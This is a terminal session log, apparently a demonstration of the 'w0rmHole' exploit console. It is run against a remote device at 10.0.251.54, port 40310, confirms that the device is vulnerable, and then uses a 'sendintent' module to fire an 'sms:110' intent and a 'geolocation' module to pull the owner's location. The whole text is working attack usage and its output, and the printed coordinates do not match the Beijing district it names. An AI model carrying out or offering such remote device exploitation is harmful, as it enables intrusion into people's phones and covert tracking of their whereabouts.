 medicean@bogon: ~/PycharmProjects/w0rmHole
➜ w0rmHole git:(master) ✗ python w0rm.py 10.0.251.54
[*] Checking target is vulnerable..
[+] Target is vulnerable!
[ Ver: 1.0 ]
---+[ http://github.com/Medicean/w0rmHole ]
W0rm >use sendintent
W0rm >show options
[*] PAYLOAD OPTIONS:
================
INTENT Not Set
[*] TARGET OPTIONS:
===============
RHOST 10.0.251.54
RPORT 40310
W0rm >set INTENT sms:110
W0rm >exploit
[+] Success!
W0rm >use geolocation
W0rm >exploit
[*] Get success!
[*] 目标地理位置
+--------------------+---------------------+
| Options | Info |
+--------------------+---------------------+
| citycode | 131 |
| longitude | 55.0245 |
| latitude | 2.83617 |
| accuracy | 763499 |
+--------------------+---------------------+
[+] 北京市朝阳区
[+] 内0米
W0rm >q
[*] Thanks for using :)
➜ w0rmHole git:(master) ✗